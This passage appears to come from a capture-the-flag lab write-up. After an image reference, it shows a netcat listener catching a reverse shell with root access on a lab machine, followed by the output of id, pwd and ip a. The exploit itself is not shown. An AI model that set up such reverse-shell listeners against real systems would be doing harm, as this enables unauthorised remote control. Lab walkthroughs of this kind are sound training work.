 ❯ nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.3] 38814
id
uid=0(root) gid=0(root)
pwd
/
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:94:6d:a3 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.3/24 brd 10.10.10.255 scope global eth0
    inet6 dead:beef::250:56ff:fe94:6da3/64 scope global dynamic
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:fe94:6da3/64 scope link
       valid_lft forever preferred_lft forever